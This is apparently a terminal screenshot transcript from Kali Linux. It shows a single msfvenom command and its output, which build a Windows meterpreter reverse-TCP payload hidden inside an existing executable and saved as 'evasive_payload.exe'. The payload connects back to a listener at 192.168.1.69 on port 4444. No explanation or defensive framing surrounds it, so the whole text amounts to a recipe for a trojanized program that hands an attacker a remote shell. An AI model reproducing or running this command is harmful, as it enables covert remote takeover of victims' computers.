 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.69 LPORT=4444 -x /home/kali/payloads/payload_windows.exe -k -f exe -o evasive_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 75264 bytes
Saved as: evasive_payload.exe